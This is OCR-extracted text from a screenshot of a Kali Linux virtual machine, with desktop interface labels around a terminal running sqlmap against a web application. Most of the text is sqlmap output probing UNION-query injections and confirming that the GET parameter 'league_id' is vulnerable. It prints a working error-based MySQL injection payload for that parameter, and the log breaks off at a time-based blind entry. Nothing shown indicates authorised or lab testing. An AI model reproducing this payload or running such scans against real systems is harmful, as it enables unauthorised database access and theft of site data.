 Kali [Running] - Oracle VM VirtualBox
En
(96%)
Kam Okt 13 15:38:43
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
Trash
File System
Home
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[04:35:22] [INFO] testing 'Generic UNION query (56) - 21 to 40 columns'
[04:35:25] [INFO] testing 'Generic UNION query (56) - 41 to 60 columns'
[04:35:28] [INFO] testing 'Generic UNION query (56) - 61 to 80 columns'
[04:35:32] [INFO] testing 'Generic UNION query (56) - 81 to 100 columns'
[04:35:35] [INFO] testing 'MySQL UNION query (56) - 1 to 20 columns'
[04:35:38] [INFO] testing 'MySQL UNION query (56) - 21 to 40 columns'
[04:35:41] [INFO] testing 'MySQL UNION query (56) - 41 to 60 columns'
[04:35:44] [INFO] testing 'MySQL UNION query (56) - 61 to 80 columns'
[04:35:48] [INFO] testing 'MySQL UNION query (56) - 81 to 100 columns'
GET parameter 'league_id' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 2206 HTTP(s)
requests:
---
Parameter: league_id (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (EXTRACTVALUE)
    Payload: season=1&league_id=1' AND EXTRACTVALUE(7462,CONCAT(0x5c,0x717070717
1,(SELECT (ELT(7462=7462,1))),0x7176786271))-- JOXy&match_day=1&team_id=1
    Type: AND/OR time-based blind
Right Ctrl